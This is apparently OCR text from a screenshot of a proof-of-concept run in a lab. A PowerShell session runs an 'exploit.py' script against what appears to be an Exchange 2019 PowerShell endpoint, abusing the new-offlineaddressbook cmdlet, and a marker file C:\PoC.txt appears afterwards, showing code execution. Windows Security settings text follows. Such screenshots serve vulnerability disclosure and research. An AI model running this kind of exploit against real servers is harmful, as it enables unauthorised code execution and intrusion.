 Administrator: Windows PowerShell
PS C:\Users\Administrator.LAB\Desktop> dir C:\PoC.txt
dir : Cannot find path 'C:\PoC.txt' because it does not exist.
At line:1 char:1
+ dir C:\PoC.txt
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\PoC.txt:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\Administrator.LAB\Desktop> python.exe .\exploit.py http://127.0.0.1/powershell "control.exe \\ex2019\C$\a.e
db"
[+] Create powershell session
[+] Got ShellId success
[+] Run keeping alive request
[+] Success keeping alive
[+] Run cmdlet new-offlineaddressbook
[+] Create powershell pipeline
ok
[+] Run keeping alive request
[+] Success remove session
PS C:\Users\Administrator.LAB\Desktop> dir C:\PoC.txt
    Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          7/1/2023   4:30 PM              5 PoC.txt
PS C:\Users\Administrator.LAB\Desktop>
Windows Security
Home
Virus & threat protection
Firewall & network protection
App & browser control
Device security
Protection history
Settings
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Activate Windows
Go to Settings to activate Windows.